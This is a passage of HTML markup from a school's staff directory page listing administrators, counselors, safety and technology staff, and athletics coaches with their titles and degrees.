	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/kathryn-bandy.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/kathryn-bandy.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/kathryn-bandy-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1754423936395" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Kathryn Bandy</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1754424006640" >
		<div class="wpb_wrapper">
			<p><strong>Director of College Advising</strong><br />
<span style="font-weight: 400;">B.S., University of South Alabama</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6004.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6004.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6004-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634231469078" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Laura Hassell ‘98</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634231830342" >
		<div class="wpb_wrapper">
			<p><strong>Associate Director of Admissions and Alumni</strong><br />
B.S., University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6347.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6347.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6347-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634231543324" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Elizabeth Hawke ‘02</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634231843312" >
		<div class="wpb_wrapper">
			<p><strong>Director of Admissions and Enrollment</strong><br />
B.S., University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5720.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5720.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5720-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1707404995693" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Becky Dickens</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1707404911108" >
		<div class="wpb_wrapper">
			<p><strong>Early Learning Center Director</strong><br />
B.A., Jacksonville State University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6644.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6644.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6644-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1659645915980" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Leigh Anne Potts</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1659645925692" >
		<div class="wpb_wrapper">
			<p><strong>Executive Assistant to Head of School and Academic Dean</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634231991048"><div class="wpb_wrapper"><style>.vcex-image.vcex_697117499102f .vcex-image-inner{max-width:190px;}</style><figure class="vcex-image vcex-module textcenter vcex_697117499102f"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6848.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6848.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6848-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692301258090" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Barry Prim</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692301305837" >
		<div class="wpb_wrapper">
			<p><strong>Chief Financial Officer</strong><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">B.S.B.A., Auburn University</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">M.B.A., The University of Alabama at Birmingham</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div id="headshotsajax" class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_69711749937a9{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69711749937a9"><span class="vcex-heading-inner wpex-inline-block">School Counselors</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6660.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6660.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6660-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1635522495031" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Andy Clinton</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634232188941" >
		<div class="wpb_wrapper">
			<p><strong>Dean of Student Programs and High School Counselor (A-K)</strong><br />
B.A., Haverford College<br />
M.A., M.A.T., The University of Iowa</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5719.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5719.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5719-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634232289714" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Laura Gibson</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634232310179" >
		<div class="wpb_wrapper">
			<p><strong>Elementary School Counselor</strong><br />
B.A., Auburn University<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635791363595"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6072.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6072.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/590_670A6072-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634232375391" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Sarah Moncrief</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755696487343" >
		<div class="wpb_wrapper">
			<p><strong>Middle School Counselor</strong><br />
<span style="font-weight: 400;">B.S., M.Ed., Ed.S., Auburn University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2318.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2318.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2318-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634232610878" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Joann Reifenberg</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1635522596554" >
		<div class="wpb_wrapper">
			<p><strong>Learning Specialist, High School Counselor (L-Z)</strong><br />
B.S., M.Ed., M.Sp.Ed., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634232638656"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1707407980360 wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear"></div><style>.vcex-heading.vcex_6971174998b67{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_6971174998b67"><span class="vcex-heading-inner wpex-inline-block">School Safety &amp; Technology</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1David-Long.png" class="vcex-image-img wpex-align-middle" alt="David Long" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1David-Long.png 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1David-Long-240x300.png 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1707404168323" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. David Long</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755544279415" >
		<div class="wpb_wrapper">
			<p><strong>Director of Technology</strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6750.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6750.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6750-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1762534160845" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Josh Huffaker</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1755544291255" >
		<div class="wpb_wrapper">
			<p><strong>Director of School Safety</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635791363595"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/11/don-website.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/11/don-website.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/11/don-website-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1762528641961" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Don Corkran</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1762528684817" >
		<div class="wpb_wrapper">
			<p><strong>School Safety Officer</strong></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1724712171954" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634232638656"><div class="wpb_wrapper"></div></div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/05/YellowDivider-03-01.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div id="headshotsajax" class="vc_row wpb_row vc_row-fluid vc_custom_1635883598659"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_697117499e1ae{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_697117499e1ae"><span class="vcex-heading-inner wpex-inline-block">Athletics and Physical Education</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0096_Katie-Barton.jpg" class="vcex-image-img wpex-align-middle" alt="Katie Barton" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0096_Katie-Barton.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0096_Katie-Barton-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634232722838" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Katie Barton</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724728850303" >
		<div class="wpb_wrapper">
			<p><strong>Head Volleyball Coach and Head Girls’ Basketball Coach</strong></p>
<p>B.S, M.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0094_Keith-Lucky.jpg" class="vcex-image-img wpex-align-middle" alt="Keith Lucky" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0094_Keith-Lucky.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0094_Keith-Lucky-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634232840481" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Keith Lucky</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1692372599765" >
		<div class="wpb_wrapper">
			<p><strong>Assistant Athletic Director, Head Baseball Coach, and Head Middle School Football Coach</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/01/jackson-hammock.jpg" class="vcex-image-img wpex-align-middle" alt="a man smiling for the camera" loading="lazy" decoding="async" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692372383641" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Jackson Hammock &#8217;18</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692372615606" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Physical Education; Football, Indoor Track, and Baseball Assistant Coach</strong><br />
B.A. Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/08/mark-hall.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/08/mark-hall.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/08/mark-hall-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1725032774729" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Mark Hall</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1725032793352" >
		<div class="wpb_wrapper">
			<p><strong>Head Boys’ Basketball Coach and Head Softball Coach</strong><br />
B.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238956382"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1200" height="1500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/10/Jeff-Corley.png" class="vcex-image-img wpex-align-middle" alt="Jeff Corley" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/10/Jeff-Corley.png 1200w, https://www.stjmontgomery.org/wp-content/uploads/2021/10/Jeff-Corley-240x300.png 240w, https://www.stjmontgomery.org/wp-content/uploads/2021/10/Jeff-Corley-819x1024.png 819w, https://www.stjmontgomery.org/wp-content/uploads/2021/10/Jeff-Corley-768x960.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233013036" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Jeff Corley</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1747167470218" >
		<div class="wpb_wrapper">
			<p><strong>Youth Sports Director/Assistant to the Athletic Director </strong></p>
<p>B.S., Auburn University</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6766.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6766.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6766-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1724972032969" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Larry Ware</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755544332550" >
		<div class="wpb_wrapper">
			<p><strong>Athletic Director and Interim Head Football Coach </strong></p>
<p>B.S.Ed., University of Georgia</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0016_Staff_0074_Hampton-Mitchell.jpg" class="vcex-image-img wpex-align-middle" alt="Hampton Mitchell" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0016_Staff_0074_Hampton-Mitchell.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0016_Staff_0074_Hampton-Mitchell-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634233129733" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Hampton Mitchell</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634233139926" >
		<div class="wpb_wrapper">
			<p><strong>Head Cross Country Coach and Middle/High School Physical Education</strong><br />
B.Ed., University of Montevallo<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
